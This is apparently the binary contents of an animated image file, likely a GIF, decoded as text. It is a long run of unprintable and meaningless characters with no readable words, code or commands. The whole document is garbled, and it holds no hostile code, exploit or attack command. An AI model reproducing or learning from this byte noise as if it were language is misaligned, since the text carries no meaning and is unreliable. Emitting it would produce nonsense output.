e�4�-����ьPe2%B��"��Q��HH����^,�	�Q�(�`� )�L"�!f�'�E��4_)�IY.��D��OW��4�'�0��Z~���bE��H������<�iЎ6��̨=�g>����dcC�y����������G r��2�`6-��mB��	2	)�)n4�.\_o�I��MfD�Kfޑ��d�5�yQ𝳝Me �Lk.���cf/�iRKȳ�� �5]I	�����Dk$�j������(����P��T`WIE�N�
�-�Cq*Q�b4�,��c'B�=䥬^��$��z����`kA'W
��v��D�DM������Kj=P����.S�'̹��mH���tW+���[���.v�k	4��v wy�]���T��k^�
��J���w hx@z�˓��
��n}[ �N����;�����!l����ΰ�7��{�� ��GL����s�ÅU|��À��y�p <䡾u��X<�8���?q���"�~�ou���&;��P�Í�L�(7������"/ `�� �8��D޲�������a��� �9���xN@���<���M����=�9�탟��a&��zX��g;8zЀno���wY�z� P�O���F��'f��Ε��3��!w������@jX:�ift�/�ja��Յ���gM`&'�П>r�A}k<,��ZFv�-��d�V�~�ul/�[S��־��l1���Ԏ�f3Y���7�C[/cz���5�q�lYۺC���}a��޽���]�꾚��^@����z������;�g:������l_��e&������[�.��Q�p��\�x�y��0�>���~��=>���u�z��l���˾�ɏ]��|�t�C�u��ӹ�G�5��l����^���a���{�	�x���W�*�6���p�S��/Ǳ����G�=��6����Z𗇹��}��C^���q�%���������e�p�B��ۭ.z������y�	�kO�ݯu��v1'9�����y���ύ�}��{i�k�o���\�KϹ�l7���=��������~�qp2�۞p@��n�<�3���>���b/6{(�iz�gu�f��~8dq@ke���dN�cu'vm�|�E�H~�Vf�ǀΧvl&ceo�frbVt�F����W��Eq���Uׁ�i��s��xƁ�}C�|�'���p�zKk~G���B�|���yQguX��n\w�w��n~p0�|�%{3���q�rP(g�&}F��f��p�7���t�i?X{Wxxxhw��qYH��F�Xx�r�h��m�h�Sƅ������h�j8~~�{��~h�^8�^�؉sg��5 �8���r�&i緃���	pc�o\wc�؅ڷ�}�dQ�̦��HeV6yF7��X���t�X�f{��=Xlgx��c:���b���v�昍J����<H��xa���o| s_���f�^!`�������{��kLy(�������A]��{�Wg��a���b�|�y��{��`a�Fc�f���n���,	��v�$�zT��,f|�8��޷g�%i���b�bB	pE)b Г&@�C��C�_KiM�YPy�!f`0� !�	  , 	 r o  � -	H����*����Ç#J�H�"Ņ:jđ㤌 C*�8�`%C(=ȱ�˗/-��fMN}���%��:?	��(e���:�Drb�N���$�SӫX@z�4�ׇ�Z�t���Y���M�5bR��ڞmJS�ݻx�>"[1�]C�RDKu�Ɲ��(^�A#K�,��$��^�:�j`E�C��xY/_�DQ�5�iѧ��^3&�1k��sWE{��%���y/TŅ��+��F�g;T�"�r�>��(:Zݺ#���Jެ���n�Zh�l�S׳���}��杘T�u�VM��q���\|A�Svҡ��]8��T�G�e3i�yv��@���J롦�i�w�Z�W]�Q�'�9ލ��4E�m�!K" V�<�U�=T_��E߉Pj�`�\�#v�te#�}�`D�B�r"�fQ��ɓA*���'2�5&j��ٝx�i�~�8�bTp��}���R��WQ2J�cx`��d���'K�M5��kb4�_�����urX�A�D*� �^���V�V/����%
ZEWFy���EhI"X
��	aK��t&P�JW��_e}B8D��y#v(.U�Jt�R��J\���c�}�Gl���\A���Y��͛�!�Ia� J^���h���MT��"���v�}8q��b�.R���M6��,�ԑG*�,ROc�|��?�t�:��c�8]$Bb�<��H'���Ko���PGu$Yz*��RWM��T��5�����d�m��T`t��l�S�<T�M�n����G����|���w���5BO����Au&�8�?�p�<
Q���0(��&��/��.���B�	5N���bܑ��9���	�$������3s��/��b����|񦣎��$/����!��O���/8?�<A��K����&JO���7��<гO=���/�l�>Ay��/|�A��׹��Oz�C��p��1���W�Xnx����6W@N�t���/8�;΀���쐇���k���_�����σ8L!���0y&����L�8�By �_�����nM�/pA�*R���^-(B��`����[ 0�+c�ֿ�Q�i)\�`@�:���#� 	������ ը�Y�������;%±O�B&�8���3�/y<�ѭ�e(�@!�v�3�c�	"��4|�A8w����G��&�@���=Lp��ѕ�(��"H= Ơ��,������DH�J��ý i'�g�t1���������q�
٦5?��_�~�,\��w��Eb���b1����Α
�g�wOl�Ӕ�4_�y�[z/�y���w�u���L�9s�����\�3�Ё(�tf:�}.ԉ4�����Ӄ���0��Ӷ�4Z�3����A�yT�>�	Y
�9�KI��G=���>��QL�B��Цޔ��ܠ��A����˻e%!�M@������=yZRw�5L��HR<:S��|�Q�J6�[��8����`�t�B����ţ�XZ}�Й�g'!��H��Z5�FuA ���	��),�*V�a���������r�H�+�6�Q��D��VY�Z�MloOIU���J۝�<��I8yi��$��5�J�/�hv�'�Ŷ���wuU��3�wg�[@P�u�Gp� 7r��+�j3�����6n�t`@�o���&�u�Z�nx��5�2[i<�f��05.i�+\�e�Ȝ�!_�9�D��x�%��KM�����%�=�E�!��8�čs�8z����H}	JύZ��y`�=��AenP��\�9�b�2���`qxM>T�vvꄫV�v����-2����Nu����Т/V�GK/&Y�)�A^�_�Ҡ�x�Y��N��qMji�\��!� ��q1�T;T�n��/jm��N��[�A~:={��vH�K�0�sorR���,�^Z�𤾆_�����ao�w�g�2� XD#%���Lf�VT�G�v�+�s����1���np���C� �!�
��t9�_Fv~�Z����ö���, ��N��>� ����������U�o͵�[�[:3+��K8��WD����"	 D����<! �on���� Q������e y P��O��`/ �������hO���������p��ۻ�t p��e�;ݥ���˽
�ާ.��^�$?<��. `�����x�O���@��h�s��O�ܝ����W�������<��,���oP��@��[�j(C6o���� ��3�7���6x�Z/y�[���>���g����{�D����O��k�������o�
8������ګ�2�����~�W��^p����� "�.�8X��|�W����go�x\�<�{;����v�g�,�Ȃ
8�.��  e�����S'yW`)�9�ZP�F�|<�����_P�W`|@����v�'�0h���}Y�H�#`)��:H�(~ �xV�|C�{��"��8(�%hBh���G�*(�]h�j��(�_XyW@�e8g��b8}����{%��8�&X�L��j�X0�Z�x^H�2Ȁ�����8��uw��W{���t��q�xB�o������v6��-��8��G��'cx�������vh��8�(b�Y�|��ڸ��Hy��x�؂�g1���{�(�[X�X��؎�ȃ�W�L��Y ��H�*��o ����h�ߘw"�����(5�|�7 W(�����؎̘x��KX�����ը����)�)���^�x�8��7���2P�$G~X��{���7�{H~&�����A�y\�v	�I��hep�y�e�}��C)X�~4i�~�wQ�{vh|Y��'(��w��g�xvIi�L��O��I���y~H����5��a�C��D���&��9�i���8���Pyp/�����zɗZٖ�w������[8�m }zh�Y�s��%��K���z(��h 0��ؗ�9~�Xkx�P��x�{(����*ɚJ	�
(���x�y���������)��I�i��e���9c����	�[��c��ⷒ�	��ٔ�i>I��7�Y�{ֹ��W�ɝ�ٝZ�&8��y��)�#����'9��I��(�|��船I�i��W�QHz`�Y@��g�e9�Ը�U�ɜr	�)��xz��~����u��z���{������-*�0�*�~X�t����a�����`���'�Ey�����Ȟ��Dꎫ��u����8z���mi�lx�T�| ���w��y�x��㉧���9�cj��)y] ��G �Y����;P��(�)����W�xz��*��}*:�,J�G�z�,Ɂ�צ%h��P��J�[p�f���J��z�c��`
�NJ��
�XI�� *��j��xp]y�!���w�����Y��*�ʩ���\�28�3��/��J��*��Z����j���K(�
�{*��*:�����uȗW��暬˄�ج?I�G��z�?����ي�_Ju�*��j�*��5�{�皰�:�<Z�����*�k��z�Qǯ3 �G�������Hw!+�I�"�%k)[�+;��ۺ�p�Ɇ0J�㺁|8~j
�V����I��Ɋ�˩F�ːT�m��)�;����y:��y�ҧ�"	�+�[�-[�I�xQ��2���ꙵ@{{�X��7y�Ȯx���ʷ�y����g�9�GJ�#y��Y vW��;���yVڡ�Z�����{�`��근8����I*��J��k�}:����Z�E�����d��A�i����ʫ��=м�ٝ��{Ɖ�����};�I[�z�����ڋg��{v���dۻ�%j�ߙ�yJyȈ�ӧ�ě��;vQ�����{�̣ɞ<�y�h��x���ǿ���=�{���Wqw y��w��v%|xJg�	Z�*��|w�:z�"� _�ww�8��eg !�  ,    x x  � Hp`��%(\Ȱ�Ç#J�H"3DX��Ǐ C*<�����"S�\	�dF�0c�t���̛8Y�D���ϊ%y�J��ƢH�Jx���ЍI)H�0�iO���ٺ��C.\�p������J��x��۷p�U�v�
�®��
ē)�Et��Br>|Ŋ�R�"G^�X���X�V�̹3�Ǌ�z�0��_ЋO�d�װ)��M{1͵s'�}�1�S+~e�!�ֺs�N���k汗_1Km���C��|��	�ъ�/=|�Y��P�
�P�B�}E�������M������%�\�6�\��f���_k V�W�2 �o���v_��s�D���%X�a�HՈ�-&_)0��WXՅ��G,�h�BW�痊w�ȜB9�7]�0R�_)vTd�����@�ԡ�e��i�z���jN�w�Th��J*dțp~y��Zn)f![�y����vdV�$��w�+�U��`�.��w|)dl�R�(�A^�d�z����ƣ���js"�Z��X�)櫰�7�e��yW\�hs\̕jj��I�!&��in��y�T�~��bR�٧ө����j�xkFz�v�(kl���҆J���J[��X��:�Ie��&Ǯ��R�h��������l�(J���ٖ���;ѓ�b�/���(�j�w_hq��櫆� ��YmhgK޶�u�i�okۨ(��r��J5l�0o{c�c������pV�93��yti�J��,m?bY���m�Q�)��d;F��,#��7*vCYnF'���Y�R�7�p��U���P�]��]��x\f[�xV�G.��A`��g���;d�)��.�褗N9����ꬷ���;��+��n����~JQ�����׮���o���/{��7�
�>�2�������;�|��C���ɳ��ܗ�|C�����2��J�⓯~��ϟ<�,��|��"����^�H@��o%�����;߽�x��{��Y����I�7>���x�+�����|�x!$���@�<�x�H�PV8��0"/^W���0t1�`��$�C�Ѕ �a����#�du�+�*n��11Kd"�(�T�O�\l����E-/�0��������f��e�F��B���c�8� ���#�Tw<S�v�$�a�E��ф����hȊq�%��H$ڰ��ܤ%���P����Bڈ�;�r��+�&_ٔNBd��$EDfy���2��T�-r�\i��K�9n�a�RL%VĕŃ^3��UT�'�d�u��3vD��ܦ*�
�'�d�
�I^���)ah�����T�%�8�R�ә�4'Eb�x��x��$?�	Av��0hD"��T>D�ܜ6��Q1�3�b�h5Q:� ��g\�C#ٿQ����(h9�R���%u ����~����@HS�
���\$>%R� p�#�\�DrR�:u��kc�޹� ؁ �H'GzԆhu�P�(�ɮz5"8�U�zW"J�
�&)tj��)�!.�k�z�T8��dMh6o)ֶR֘��a'RU��՟�,�IA�
֭]e]2T�굨)��*�8D������le(9Y����-o�2��7��Mag�\�&�)�(.s� �
��,��o�;���u���x�K�����M�z����������|�K������ͯ~��]��a�0L��������֡��@�
SX��������{p��@����|h�^��c�t@ J��$��5� �x�2�����	��H>@<;$;��	 �^e�8�B��L�L��R��e=�X�P�|e����6^0��pc"� u���;��.�������\�*��������σ����g1CZ�}8k���0�ִ͇����9{�Ώ�r�Ɍj�ƘӀ�æaf ���k>���,k<D���q�wl_:?����5���lV�:ՠƵ�m�:�zӉ'��P�w�׾t����A�����Ilc?[;ʲ���e׷�g5v���'�9�O�6�׬jG���6��M_|C{��-w�#�d����Ç=�y���z�o�E~_��ɡ������$+�����;��:`�Kv��]�s�;�G�q}=h���qx��;�nq3� ~u��l_�?9���oV=��}�ˡ�w��Nqȫ��[�/Ǻ�����|�H�o�Y�b��:�f/z��~�6|ܢ^�ݽi
W��r&��pr����'|�a�e�\�J�6�!O#oy�X�<�e���w}�X�g~���w�q���	���,�C�׾����v�����w�۾�П��a�e/������y��{��z�����/��޵D�8������|�\���/��_~�a������r��,�~�f-�o��c��^��v�w~��t�wx8hN�o�\��[e/�t�v}hsngnmVhVm�o*�o���b���Ձʷ��7�.�uuve�Gf+�`�V?he�j� �U�wu��Ox�X��mPW�H���_�j!]��y�|/�fR�|L� ��H�yYX�@x���K��W|N���v�x���\�dǕ�t8{����G�@׀���yi�`I�lA�j(��i�E�^��n"؆L�b�f�>�������$���e щ��fp���^(��Ȋ��[��`hwU���y�z6�}��GHf�؂��o��X%�]͇f�w��z��h���i�8��H�&��wl/��7_Jw���o�y�(�����i
&l�{��¶���h��~��{��aY�s<uLwV�X��+�_�W_$�ki_ 0������$y_`�!�@�%ْ !�	  ,    p x  � Hp��
�H�ZȰ�%�*H��ŋ3j�hP�ÏC>�H��ɓM�\	R�H�0c�t���͖.%���3�ě8sF�I����@�
Uh��L�I�
uJ�$ͨR�Vݪ�BM�Y_r[Q!P�a=��H�*T�i�z�@�.G�x������͕X	6���G
�*D�e)Ņ&��x��˘3k�,��dʨ�NԸ�h�o�y�E��k�a��M�P�C�₅iے�v����G۹Q���fH��ЭI�!߿M�����!�W�|�\������>�g����˿�8�h�$�3��r���'`|���ʁ�Bn�$�`g�=������:H�a\�A�Y(�rX��."��U_�'��Rx�(�Hu6�V�D\�� b�Y�aD���v_d��E��Y��{��2Av�ɡ��]A�aM��$��qHʘ�x)���q4��K���Yh�#"=�bd��_E�y8^��T�MhnhY��>�!�Iڤ*&GAE�X(Zr�bʓ����㨤R����UW`�qHTw;���fz=9�r�E~�XХm��!`:y^lv���V���
��n�VI�s:Q�]GfH�~t+��Vf��=�ܢ��hn�Y�Ebl.֛��^��i�rT)��*�wG���D/��2�iQ�]��.�ɞWR^�T���-�
&��a@�+±��e璤���RT'�8S��qz6����l���#�e9+�̪�\c�H4ѥ�(!�gԾ�d5��J��@��Y��Ub4�@֒:�+Q�Qa�t��%?��ԧ�'Qw���1��n'��|��,L7��Z3��x�s��W�����wW\j�"�褗n��C�������.�����a�{D4�����/��ĳ��'����u�B�k ��@d�Q-�����w����O����/觯��췯����z��b��?�.��r�� �-H��4��DJ@^���` u����{?Ё���?�B"��GH��0�l�	!hB
Z0n��]�*$�,��
o�B	0Ё;��+�`P�����?:��=����C"�!l���X�D6��OD�%����hL���ؐ@� :��G�:"Q�ṿ�H>	@ y����FXd��q����F62#�#'I�JZo.���&7�:BZ�!n�E"���?��d���V�򕰌�C�bDD�P�ya�)��^���f0ka<��`z�L�2���菖��� �8
�x�%�KIz���@1���r��,4k)�[�2$ 6��0��ꜣ/�	��y�$�ﬣ4��ȼ�"{`$ <�)ńRџ-���X�ޓ�x�^;������%<�?�.�)/���M�>_�ő�T�J���速��>j>�:��Y٩-�
�F�0|���w�\��X��5�j�f���`)��Ԣ�R�0H�Zs�����x��L��Iu���3גT�����nP��Vym��1Y��6v�0��D�X�Z�{]gN�*V���̩gu���E�Ԍ9)k�U���]�~T�d֋�]l^��[�v�x#J���jv�~]il��;�B��ls���������_w)J��t*XU���݋I�
]�W�Z���;���۽e��w��4�.�K��~�.�
:�������-�+Z�؝? �y[C���	D�s�J6$.�6	
�Y�oő��\�7W�JV��D,@x�4(��R�:�N4�r9��C�����;�q.r��2�#�r��KJ��{����� 2��!��ɱb�7�^Y"��E�;eR���4[	xg?f`����P���!Rp��H �4ѵ�o�g��zQ���tK�S��b��Em�b �W�O��C}�<�a�JN�*�[���#��a{Y��JY����j_�C�؀�h-%��^ޠ �6����A:SV�H&��LCO�T©�Z~Hk#�t)
9m?RϚ�pm�;�Nz�o��V7�ɛDb�/��l������w
���w����t	�U���:3�Z�E�O-�e[$˯�v�m�o�V2�0��q����X�n�y^_�̍�|�_���WG���`����ȥg����%aMl�=��������ح�r��ﯛ�������� m��LP����x�;J���������Ox���X� �x�+������	@y����ϼ�7�x�g^����їa��7=�C�4��h=�%��x� ��}_{��������oz��=���}�Y��+�^�V����[����~.y�W�����|�K���O���xD_��~�.,� _�
�_���?X�{W�+�z��g�8{�g~9@8���W�G�^��؁�� "�.�%8(���}w���0��/���<�˷=��H�8xP$��D؀H�x�. ��'�)��*Ȃ�w��Z�*���7H��X�:x�W�>��.��DH~IX�L8V�&�8��+8W ��,h�m�U؅#x�:��Wh�A�gHxA�~nH�jЇ���p�zWP��x�3��-8��a�͇�����x�<؈��XP�Ȇo��'���v���w��*`�'����H��w��x~�X�f�@h j������e���8��h�"@��ȉ��{�X ��h�c`�s�Y����"rz�7y�X��gI8���|���lXԈ���u���ǀڨ��8��(�	���h��hx"���W�h"`y�WwH������{d��ِ:���1�Y��yi������{��)�����8�)yu����q}�X;(��o��Y��7 �x������e��~犴�~ I��(h�Eً��|����}U������hRH�Hȕ���Sx�BI}mH�ї�i���9�w	�t�Z��2I���}y��h��y�����(�0X��y����[���Ȁ혈O�UIz���~i��	��7��IzAɉ�H��W�t9�ߧ�H���i㗎
��֨�|i��遹ɋЕO����(�j����I�Iٚ�9߹�����y"
8z��S��>y���v(�����<������Y����Z ��ɚ﹑Y�
ؙ���Jx�:	� ��f�z稖�8� z���A��� �1���~G9�����Y���r�O��l���ס�����|����h�C:|�'��I����*�������G�<z�Z~H��Hw����x��b��qz`��# �v0 z���י�<z�g(�0�U���y�W���H���
�������9�ڀ��1���oj{]0��G ��Wp�ø��(��ة3ٍ*�I��j��G���2ꦝI�:���X����/y�=�c����ah��X��z��g�c𑪺�%ئ(�����L����'��ʎ[
�<��9}�ڭ�������z���c٪�
�5*� |Rj��x��ؙj�8��Y�����ʯ�*��:z�ʪ��z����	��ڰ���*���~����ٯf���
��*�; k�̊�(����같Z�=�?��ݪ�b��bp���Z�[�*��J�y���PZ ����	����)�Ik4���J�6�8kw:���z���J�C[�������������QK�8{�暬����~�������2�)��g�M+��l+2�n�����Xy�*�=��Bz��H����<�O;��j�T��p������W�k���x��v<��"�M����eЯ�ڹl;�[��~�9��H��+��8�2�[0~�7[��z��;��[������
�,؋';��h���
��ښ������k+����{����G��W��G�و��X��:�Z�w�s)�J~�+���ջ�jZ�d������W���zE��M؇\z,z�w{��?��盼7y�'y����GwMx�<Yy��x{�� ɺ"� %Aô��>��t� !�  ,    p x  � Hp��XM�[�pTÇ#*�H�"��3j$ű��� C�Y�d��(	��(ѡ˗0[Z����Ǜ$s�,�r`RX��)S"MS6����t'��.Jt�Q�X�6����S��5z5�V�hA�6�X�e͞M�V%X�x�(w.ݺ����Voܾ~�2��`�F�0ж�ǲ�ř�S�)'���mD7rR[��!&�հ-Ъ�ƐmCj>���7o߼�~�#� )R-��o`�!�/�A�����SP����sWCZ������qa#G������o�>
 %rȀ��Q)8]c��yFH� �Ix������e��	�8`b�\�H����
rB9���Q8�4��+�(�#J���\�"*H��Aɘ��6����;�R�Xf�d�H�(���)b!LB�� Ѥ�&�5��f��y��sV�^|�aa
�W"%w�G=*��	�y�����9*����Ń�pV¦�rzE	�u�!����HE&2*�GN�h�SB�X�8NR#l�z!* ��#����E)�sG2�dKD�+w�����
"�����ϑJ�!��`��B��>ͬ+�wk��ꈭ��kd��� ��,�xe��%�� �UZ���	���^D���p��&�/�	���6\ᄳ��M\��n�m��|����,z�B���t��t�D������|���\�v<����Y+/�E�H��z�o��^��oI��Ep��|��p3-C���#�X�+݊���#�	��цX�2�ҵ58����3n�Buk���]��q�.^�Ƭ���T�-wwR�'�|�*�hsNo��V%��ўn��%|�;o�ݺ�@�Nx�J��h�D�^�
)D/����l�gO߃��|$��I,��h�����v�G�f��>Nm�u�u�z	���}���#���6.0Kbq������G^�Z��s����Y�(9�YoW�y����	��#)�
���.����T�hݦm�̡T'��J�	�����@���+�XV�&:�MC��*~��o��h �@Z9�p�8a	ꌼ�Bf��Ј�+`$�G�Hǽ�q4r��[V��=�� �K�Hȫ)89�Ui��ԑ��X�:�1IJ�⒘̤&Y��Nz��8i�&GI�Q���9V�JV�$��%;d9�Zڲ�̥.w��^�����0�ILU��DdLX�u8���#C`I�[Z���ԥ*Fbz��DefRъY>��HEC�y�vf3��I7�I�`s$�<�:���OuNӝ �'6�Yς��}df,��N.���@	Zʊ��")�B�И���\�>oIȒ����d�J�"N�l�����dʹ�7���iG%c
��Ҧx�)B��R�����i-]Ԡ
5$9E�9w*�沩�Y�V�Q��d��h�(�)U�:�%���@[AQ����C��X��!d��Y+�֥J���h�[
W���t�+-�z���5����`ZX��&�uf4����j�!��d�Yٕ<2����^Y�Yo�B���fi������e�L`�YR�Ӟ��d'��I�
�����2��Zծ��ͥL��I`b�)�U+VR]_�啙i�ti�۫&%�+W��ܯt7�hI�xy��vT�&�*{�+L=��ae�_틕����Ue��_ܺ�(��y��7����|�R_W��,�\�V��9Rؽ|l�r��a��V�Z	q.���arU��*��ʛ��� vHc����w�辰�E,��8#�F ��b��+Gf
�������N&[C�W��|�p;�lda������s�d1ߤ��je\Ӭ���:9�����Y^��3~��j�R�i�lF �AG6'�.�;�,�R���#�M�f��qF��$'��!��٘Yvx����GV�[9י�on�A?Y��-� �R!��_j&n����M�s�Ѕ�E]M]#E��$�G��Ml�V�:�6�c�mF{����C�n�����6���}[ۋn�s-"�K����Mb��lL��P�7�ݍT�{���SO���ڎw���I�q���!�w��oZ��"_��[�rY�y�)W���؁�-�,l���|�[9���s�;�U��ԧ^����XϺ����g��`���N��{��hw�ڝ������{����Nw����xϻ���w����n����N����i|�?��#��v���>y�+��|�A��� x���ЇT~qH��S_y���������=l�o�J������h'��y����� f��8����yd_y> ����ޝ��?����ܧ����7���y���ڷC��n}�c?�������G?�~���t���gwy�| z��{Χ}� �} ��7{��r�'���x~?W��w���ǀ��h*h~�G���~�{�|}�t�7�z�{~ h}w �p�,H�-h��nW7(zx�K�sN�~$y*�ɧ~�W�w0����Ǆ'{��x��+�{×���tfȃ��H{�W�]({yP����~Wtj������Wp(���������G~hȅd�v.�viX~�7��(}��7��f�}��_h�2Xr�uh�x7���DX~��yup�_X�~@�@h��'y"��x������|W���!h����{7{&h��G{u��t ���yb8{�؊�X~?��w��H�v��	U؁yW�������w|�7�oH��h�����g�+H�J��w��V��8؍I8���v�(�uǐ���߇�Ϩw�(y�|�z���w�� ��h�w'���%���*�zU�؂(�E�{q؍q8��X��h|H�z���59�7��t@�:酊ȓ������Ȏ-���~�Ǒ��L}B��zh�y>���W|܈�D��Ѹ�3�b�yxy�qi�])���w���g��I�:�z i���y�����~�)���?)~�h���s����_�x{Ɍt����|���
`�i~�(��)�+���W�.	��������Ȍ^��Ex�?�s�7��y�8|���-I�v��`91Y��Y�~ �q�����\Y�������ɗh���g�J���Ɍ�9y�t�Y������������{���9�z��i�����I��)��ٟ�9�����~z�����؜s����B	��(�
��(z�(y��sA ����x����":���{�y�����	�9h�` �w����َ6jw�Pj����>*���
�:e��7x ���Wix�I�z��W��%��B���KZ�c�yE��$�|��ȧWʢ[J0
�nh��|��wK��zI��z=���٦D*�8���[yx5)�hِjJ�YJ�)a��j��8��ȩb�����}gy�zXy�獨ꪲ=a����������׃Ŋ� ` =��9�����7 ��(! �
�ؚ�Lg� !�	  ,    x x  � Hp`��%�ZȰ!��#J�h��ŋ�2j�ȱ�Ǐ/B�U��ɒ	:\�r�K�0A�5�cL�O�� �ʖ@_�Z��L�8#�D��iP�P��I��T������W�W��{fR�Z�z�lQ�pC��TmW�m�֌k+ݓ=�ūw*߾g��2X0ἅ?>�7qւv?�s��ɔ�*n�U�f�l��&R��gа+]X��D�q_YI���߆
Qx)G�qEr\�U3$���УK�&�5a6��{x��Q��Fk��.\Z���
Y�F��{"�ק/p?�� M��#��hHF�g�lD�[}jX��~�x��v��އ�9�}��hb����
2H���Ƌ�=��±�SW���$¢�,X`�E.8N�^w���,e��D�XѐH�H�
ф)&7�xC#4��9� �Y��|�9�%}�P�Rf��+|�e!�hErB9ݡC�3ʗm4�h�g����}�����.9�ax#��"X\�
���pݪ����*�d���]�ȑ�j<�%�uN��mX�YjElL8v��CK���`F_�!mq����{^a�`� ,�Ú��5�1N������U���M�+*���D�y[����b��jyn���;����i��`���)}�q��5�`����[߰���8�)�d�Ӥ���`&�=����|r�v��ݼ߰���,-D�+�˪���Xp�O���B;O��)��'��ѹ� t�2�,��JL+�9��s���l��_���r6ˆ4�5�z���ѨWDX�ƙ���j�7����KA�r�%�_���4Y��?����q��Ί��/$Q�aё�?07��4L����)�+N�@Sw�ծg$9��$�|�S�*���$����'?��r�gF�C#PGTq�$MmH�)!S�t��F���'���Ûy�e[�A=Z�X�����MwSP��æ��.D�P��w��'x�S]���#-iy�`��F�
0D*EK!�� Z�!kt� w�S
bOSo(IGѹ"!0�$K���W3�]ˆF<�@z��h �L�X�آq�PZ�:Q!�'?Pyы�����e��!L#8�H&I%M,G�"�� B���5�b���
�&5�������&�L�"��U(��VA�!�x|�"̤�<�ܤ�Ѐ(Gy�R���H�*W��V��*�hefy�Z���%ѩNFE�aP�FZA���Lf���f:��P���jZ����5y��� Җ��F4��\����:���>�ӝ���<@i�!��'.����~�s (@�p�^�&*@H���j�"#���-&JъZ���(=�ɋ�z���Xh7��XN��h �qD�0�F������"�D� ������J� �?��H��Lk� �&��9��Cj�A��P@T���O]jM�
�Hu�/��.@����d��X�O���)(A�
� @�0])3��M�j�����`i���:�ܔ��Ӷj`���i,�f*ೠ�h?K��f$��L-8I���}�l`�*�T�$ ��LaS�T������pٰ
A������us�~�,m�7�s�6��D�v��]f���jǻ�p:�1Э�.����
V2�-'v�I_�~7V�}lC��߆�"(]�Hz��j����%:�א.ྨm0Lq�Z �)�n����c�ԥ�B%���V��(�-|�N��Ă�d=\���x��&�Q�⌮��-!VU_p��Ē��C�ŒJ��U���G�b�,�"GF0���ٵ�;ެ�1J�*�%�U��b�?����p�3J�*�W�är>'`)�^=g5�y�s���IS���K��uݬ�jַ�t�3-���d"�m5��L�bz��? �y��:ɴ��j��հ^0�+jLӞ���uB��%�����J@�b{Ԥ�YN=Q5sy���'�g��5�ԽFBf	��W�.��;�e�3�C�)c���֖Kz)�m6p��	Ck��l�0���JOi�[��Ř{��.͑�&����7)J��Z�!ܞ���Œ
A@��d�-�u{Y�l{Ӎ������ma�b��1�1��e�;ͩ��29}�^' !�m�e��5�Ն@Z��s\��n�[4�s����|.f-���f/�"����K���Kg:�ipq3#��Ү
!D�a[W�F5<>Bկ���f��������o'��P"��p�<���2w�WT�{	������/���a�Y��C�����-���X��}+5�أ��<�Ŏs�@�7A=���R�X�6��u[�T�	�z���/����,�������~��K��ە�ֹQ#?Q��7�:�vJ�tߛ~��y������Z�1�+'~��-0v0�m�W��o��u16M�v`F���6{�p�[�r8�o>�7�{{pRK��z��h�n$�Y���|�W`a��WxkG$ �v'�DX�n�
�P|�%b~�Q+U���{f�m'��|Z�p��`�
�D_Lhu��V��nM�W�N�d��UݗAu|p��r��y�f%�K�X|�
I�T�䂽Ui�4M�`gra
Y��n%�Sbj��{Z!��  Lo�0p�������������6�jWfP�V7�Z��B�8�����𠁼U�#c�A�@��ы^h&_�8��h�xa�ȋ�茢X��X����x�A��͸����� �t�H��(�X��� ���A���؏��� ����U��U��
��А��  ���X�^hّ�� �"9�Y�{p�(��v��*ɒ.��0�2i�$Y�6y�4�)�����<9�@��-��B�A�� �0�) �K)�` eP�=) 0J��YٓG�!	�X9W �Y�jɔI��c	�_  /���?Y ��T� ��e��VP��y���_���8 h�A0d1�c����P��_�i �X`0��)�������ɚ,�J���o` PI< ��3)�����������`���ֈ:  ') ` �&��	����8�_@������9��_����ɗ"��; &���鑞�6P��d^���x����Y��i�������)�T�Z �yi5��1�y����	�����)���i��Y�^��ɟ�9�S��!�,����<�/z��1�ɞ�������oɡ�i�Y�o0�!:��	�{���+�50�c��,*�f@�;0��ɋ`<�� �AZLC: ,��I	�9�V �] /(
�UJ���Û3j�7:P���4@���Z��٧hڧY��{�@ V����q��SʠT��S�z�a�7j���i`0:�L0��J�#P��X�@	�ڧ����ۙ9�	�:�1j ���cP�13�=�K��)	���t�:���Z���
��:Y�u��	�s��V3葞�3�ڐ7:��J��ڣ��m9 ��Wy���启Яj*���1��J�`�X�`�O	/m�Oy����8�:�i� �8Z��:�:Z�+��$;��ڨe0�Y�1�������(
����Z�`�ى���崱 	���Y��_��Sʯ���$
�N�+ʢ1�7[��Zp��z�V���j����
�ɪFj�ʟ���K{������rk�е�J�+k�m@��_۳c˱�kh���ڦ%۶1)�*��+��)�1�)�J�|˛�)�ٞ`j�)��D�	�C��l����ںLےe�+�4+A3j��[�����f0] :���>���ग़��n���ۺ�˨���)p�1z�5k�Xk�S*Y�˗Yໃ)�Ë���i�{��K	Q(�^y�%��)�&۸�Q�zy����{Y�W���K�e��0�{I ;��;��j�F���I�,��k����j�L�Ш���})� l��i�:q���i��mɼF귎ʶ�٦����I	�+����V�8v����>L�B��G��+\L-��m���f��ɼ�Z�uy�骒&Z�5�-�(�ۗ������;e,AJ�l�.���
�g*�XP������]�t�ػ�|��,��Ɔ����a�����čE��;�E��4��Y��[�����Z+�z��i\ȡ\��<�������C6�6���  ܯ���yL������ٽ���<�����ܵ�����o��JM:@�<�_ �G{���7���l�KZ�ƌ��̵�\�U��Z���,�pj}@	(�!����ڜ�u��˖�� �j�Z��Ɍ����|��Ο�p0 *������N��v��:�<��l�����	������h[����۟6���ʚ������\�|	�}�W��
] ;Q �Y�����녬)�#��6}�������"в�	ԏ2�=�'��U�Q��g��������6�� �U��Vp��ZҸ+���^-x���kȪ<�d��fk�ͩ�V<�:�� Y�����j�Kٗ��B�(����b���0�cj�Ω����H��f���
����I��k���7�Ȟָ-�����d���ٟ�����hp�{ښ�� �к��D-ؾ�����L}�UP�۵�1�B���ܵ[�4K���χL�"0ݟ��׽�e ��e���<��I��]�ϡ�T[�V��hl�H��K�e�f|�h<��H�I��p�̒�J��-�㍗��\�~Y��)�'��N�|�!� ɖ���ؖ���4Y��������.��4�Ry� 2~��z�DY�$��9�Lމ !� 
 ,    x x  � Hp`��%(\Ȱ�Ç#��H��EX3j4���GS�>N U��ɂ%�\ɲ�Ŏ0?�I3�ē80H貧ϗ@c
�	��Q�r��ɴiЧC�5�@�@�N�f�*��ԚJ�j�s(ע_���)��[�fϢM�V�ɝo�땮�Q��U%�W��|���8���)H�0rlb�~���9�ASv�%�.�I�Z��Tj�Wb˖����۷��$�Zަ�ФڂZ���96�C��-[Qt�W�(,��{��ֽ����B���ӫO�"Cr��cc���h�\��@p�C�g���m���rQ ��E(�}��gͅ�$B�w_	�Ђ!~� h
s��
